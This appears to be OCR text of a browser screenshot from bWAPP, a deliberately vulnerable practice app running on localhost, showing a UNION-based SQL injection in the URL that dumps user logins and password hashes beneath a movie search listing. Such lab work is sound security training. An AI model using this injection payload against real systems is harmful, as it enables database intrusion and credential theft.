 File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/sqli_1.php?title='+union+select+1%2C2%2C3%2C4%2Cgroup_concat(login%2C0x3a%2Cpassword%2C0x3a)%2C6%2C7+from+users--+-%E2%80%8B&action=search
bWAPP - SQL Injection
Man of
Steel
2013
Clark Kent
Link
Terminator
Salvation
2009
John Connor
Link
The
Amazing
Spider-Man
2012
Peter Parker
action
Link
The Cabin
in the
Woods
2011
Some zombies
horror
Link
The Dark
Knight
Rises
2012
Bruce Wayne
action
Link
The Fast
and the
Furious
2001
Brian O'Connor
action
Link
The
Incredible
Hulk
2008
Bruce Banner
action
Link
World War
Z
2013
Gerry Lane
horror
Link
2
3
A.I.M.:6885858486f31043e5839c735d99457f045affd0:,bee:6885858486f31043e5839c735d99457f045affd0:
4
Link